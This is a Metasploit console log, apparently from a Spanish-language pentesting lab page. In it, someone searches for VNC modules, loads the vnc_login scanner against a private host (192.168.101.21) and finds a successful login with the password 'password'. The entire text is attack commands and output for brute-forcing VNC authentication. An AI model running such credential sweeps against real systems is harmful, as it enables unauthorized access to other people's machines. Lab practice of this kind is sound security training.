 Sistema de ...
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
Carpeta pe...
msf6 > search VNC login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
1 post/windows/gather/credentials/mremote . normal No Windows Gather mRemote Saved Password Extraction
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/mremote
msf6 > use 0
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOST 192.168.101.21
RHOST => 192.168.101.21
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.101.21:5900 - 192.168.101.21:5900 - Starting VNC login sweep
[!] 192.168.101.21:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.101.21:5900 - 192.168.101.21:5900 - Login Successful: :password
[*] 192.168.101.21:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > exit